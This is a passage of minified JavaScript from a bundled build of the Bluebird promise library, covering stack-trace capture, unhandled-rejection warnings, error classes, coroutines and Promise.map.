n=e.prototype._pushContext,o=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,c=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=o,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=c,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=i,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,i,o){var a,s,c,u,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,v=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,y=/\((?:timers\.js):\d+:\d+\)/,m=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,_=null,g=null,b=!1,w=!(0==p.env("BLUEBIRD_DEBUG")),C=!(0==p.env("BLUEBIRD_WARNINGS")||!w&&!p.env("BLUEBIRD_WARNINGS")),k=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!w&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),x=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(C||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}u=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),u(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){G("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),G("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return V(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var S=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&J()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,i=n.prototype._dereferenceTrace;ne.longStackTraces=!0,S=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=i,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=U,n.prototype._attachExtraTrace=B,n.prototype._dereferenceTrace=H,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&J()};var T={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},j=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}if("function"==typeof Event){t=new Event("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}return(t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(T[t],r)}}catch(e){}return function(){return!1}}(),F=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function E(e,t){return{promise:t}}var O={promiseCreated:E,promiseFulfilled:E,promiseRejected:E,promiseResolved:E,promiseCancelled:E,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:E},A=function(e){var t=!1;try{t=F.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=j(e,O[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function R(){return!1}function $(e,t,n){var r=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)})}catch(e){return e}}function P(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function I(){return this._onCancelField}function L(e){this._onCancelField=e}function N(){this._cancellationParent=void 0,this._onCancelField=void 0}function D(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&S()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,x=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(x=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=N,n.prototype._propagateFrom=D,n.prototype._onCancel=I,n.prototype._setOnCancel=L,n.prototype._attachCancellationCallback=P,n.prototype._execute=$,q=D,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=A):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=R)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?i():o())}return n},n.prototype._fireEvent=R,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var q=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function M(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function U(){this._trace=new ee(this._peekContext())}function B(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function H(){this._trace=void 0}function V(e,t,r){if(ne.warnings){var i,o=new f(e);if(t)r._attachExtraTrace(o);else if(ne.longStackTraces&&(i=n._peekContext()))i.attachExtraTrace(o);else{var a=z(o);o.stack=a.message+"\n"+a.stack.join("\n")}A("warning",o)||W(o,"",!0)}}function Q(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],i="    (No stack trace)"===r||_.test(r),o=i&&X(r);i&&!o&&(b&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||_.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Q(t)}}function W(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var i=e.stack;r=t+g(i,e)}else r=t+String(e);"function"==typeof c?c(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function G(e,t,n,r){var i=!1;try{"function"==typeof t&&(i=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?A(e,n,r)||i||W(n,"Unhandled rejection "):A(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():p.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){if(e.length<41)return e;return e.substr(0,38)+"..."}(t)+">, no stack trace)"}function J(){return"function"==typeof te}var X=function(){return!1},Y=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function Z(e){var t=e.match(Y);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,i=this;void 0!==i;++r)t.push(i),i=i._parent;for(r=(e=this._length=r)-1;r>=0;--r){var o=t[r].stack;void 0===n[o]&&(n[o]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var c=s._length+1,u=r-2;u>=0;--u)t[u]._length=c,c++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],i=this;void 0!==i;)r.push(Q(i.stack.split("\n"))),i=i._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],i=t.length-1,o=t[i],a=-1,s=r.length-1;s>=0;--s)if(r[s]===o){a=s;break}for(s=a;s>=0;--s){var c=r[s];if(t[i]!==c)break;t.pop(),i--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,_=e,g=t;var n=Error.captureStackTrace;return X=function(e){return v.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return _=/@/,g=t,b=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return"stack"in i||!r||"number"!=typeof Error.stackTraceLimit?(g=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null):(_=e,g=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(c=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?c=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(c=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:C,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return k&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return q},boundValueFunction:function(){return M},checkForgottenReturns:function(e,t,n,r,i){if(void 0===e&&null!==t&&x){if(void 0!==i&&i._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var o="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),c=Q(s),u=c.length-1;u>=0;--u){var l=c[u];if(!y.test(l)){var f=l.match(m);f&&(o="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(c.length>0){var p=c[0];for(u=0;u<s.length;++u)if(s[u]===p){u>0&&(a="\n"+s[u-1]);break}}}var d="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if(J()){for(var n,r,i=(e.stack||"").split("\n"),o=(t.stack||"").split("\n"),a=-1,s=-1,c=0;c<i.length;++c)if(u=Z(i[c])){n=u.fileName,a=u.line;break}for(c=0;c<o.length;++c){var u;if(u=Z(o[c])){r=u.fileName,s=u.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(X=function(e){if(v.test(e))return!0;var t=Z(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:V,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),V(n)},CapturedTrace:ee,fireDomEvent:j,fireGlobalEvent:F}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1];return this.caught(e,function(){throw t})},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();return this.caught(n,function(){return r})}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function i(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(i,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(i,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,i,o=e("./es5"),a=o.freeze,s=e("./util"),c=s.inherits,u=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);u(this,"message","string"==typeof r?r:t),u(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return c(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,i=RangeError}catch(e){r=l("TypeError","type error"),i=l("RangeError","range error")}for(var v="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),y=0;y<v.length;++y)"function"==typeof Array.prototype[v[y]]&&(h.prototype[v[y]]=Array.prototype[v[y]]);o.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var m=0;function _(e){if(!(this instanceof _))return new _(e);u(this,"name","OperationalError"),u(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(u(this,"message",e.message),u(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*m+1).join(" "),t="\n"+e+"AggregateError of:\n";m++,e=Array(4*m+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",i=r.split("\n"),o=0;o<i.length;++o)i[o]=e+i[o];t+=(r=i.join("\n"))+"\n"}return m--,t},c(_,Error);var g=Error.__BluebirdErrorTypes__;g||(g=a({CancellationError:p,TimeoutError:d,OperationalError:_,RejectionError:_,AggregateError:h}),o.defineProperty(Error,"__BluebirdErrorTypes__",{value:g,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:i,CancellationError:g.CancellationError,OperationalError:g.OperationalError,TimeoutError:g.TimeoutError,AggregateError:g.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var i={}.hasOwnProperty,o={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)i.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===o.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,i){return n(e,r,i,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.CancellationError,a=i.errorObj,s=e("./catch_filter")(r);function c(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function u(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var i=this.promise,s=this.handler;if(!this.called){this.called=!0;var c=this.isFinallyHandler()?s.call(i._boundValue()):s.call(i._boundValue(),e);if(c===r)return c;if(void 0!==c){i._setReturnedNonUndefined();var d=n(c,i);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new o("late cancellation observer");return i._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new u(this))}return d._then(f,p,void 0,this,void 0)}}}return i.isRejected()?(l(this),a.e=e,a):(l(this),e)}return c.prototype.isFinallyHandler=function(){return 0===this.type},u.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new c(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,o=new Array(n-1),a=0;for(r=0;r<n-1;++r){var c=arguments[r];if(!i.isObject(c))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+i.classString(c)));o[a++]=c}o.length=a;var u=arguments[r];return this._passThrough(s(o,u,this),1,void 0,d)},c}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./errors").TypeError,c=e("./util"),u=c.errorObj,l=c.tryCatch,f=[];function p(e,n,i,o){if(a.cancellation()){var s=new t(r),c=this._finallyPromise=new t(r);this._promise=s.lastly(function(){return c}),s._captureStackTrace(),s._setOnCancel(this)}else{(this._promise=new t(r))._captureStackTrace()}this._stack=o,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof i?[i].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}c.inherits(p,o),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===u)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var o=i(r,this._promise);if(o instanceof t||null!==(o=function(e,n,r){for(var o=0;o<n.length;++o){r._pushContext();var a=l(n[o])(e);if(r._popContext(),a===u){r._pushContext();var s=t.reject(u.e);return r._popContext(),s}var c=i(a,r);if(c instanceof t)return c}return null}(o,this._yieldHandlers,this._promise))){var a=(o=o._target())._bitField;0==(50397184&a)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,i=(new Error).stack;return function(){var t=e.apply(this,arguments),o=new r(void 0,void 0,n,i),a=o.promise();return o._generator=t,o._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+c.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),i=r.promise();return r._run(t.spawn),i}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj;t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var i=new n(r).promise();return void 0!==e?i.spread(e):i}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch,u=s.errorObj,l=t._async;function f(e,n,r,i){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=i===o?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var c=0;c<e.length;++c){var u=e[c];u instanceof t&&u.suppressUnhandledRejections()}}function p(e,n,i,o){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==i){if("object"!=typeof i||null===i)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(i)));if("number"!=typeof i.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(i.concurrency)));a=i.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,o).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,o=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=c(p).call(d,e,n,o),v=f._popContext();if(a.checkForgottenReturns(h,v,null!==s?"Promise.filter":"Promise.map",f),h===u)return this._reject(h.e),!0;var y=i(h,this._promise);if(y instanceof t){var m=(y=y._target())._bitField;if(0==(50397184&m))return l>=1&&this._inFlight++,r[n]=y,y._proxy(this,-1*(n+1)),!1;if(0==(33554432&m))return 0!=(16777216&m)?(this._reject(y._reason()),!0):(this._cancel(),!0);h=y._value()}r[n]=h}return++this._totalResolved>=o&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),i=0,o=0;o<n;++o)e[o]&&(r[i++]=t[o]);r.length=i,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var i=s(e).apply(this,arguments),a=r._popContext();return o.checkForgottenReturns(i,a,"Promise.method",r),r._resolveFromSyncValue(i),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return i("expecting a function but got "+a.classString(e));var r,c=new t(n);if(c._captureStackTrace(),c._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var u=arguments[1],l=arguments[2];r=a.isArray(u)?s(e).apply(l,u):s(e).call(l,u)}else r=s(e)();var f=c._popContext();return o.checkForgottenReturns(r,f,"Promise.try",c),c._resolveFromSyncValue(r),c},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),i=r.maybeWrapAsError,o=e("./errors").OperationalError,a=e("./es5");var s=/^(?:name|message|stack|cause)$/;function c(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new o(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),i=0;i<n.length;++i){var c=n[i];s.test(c)||(t[c]=e[c])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var o=c(i(n));e._attachExtraTrace(o),e._reject(o)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,i=n.tryCatch,o=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=i(t).apply(this._boundValue(),[null].concat(e));a===o&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?i(t).call(n,null):i(t).call(n,null,e);a===o&&r.throwLater(a.e)}function c(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var 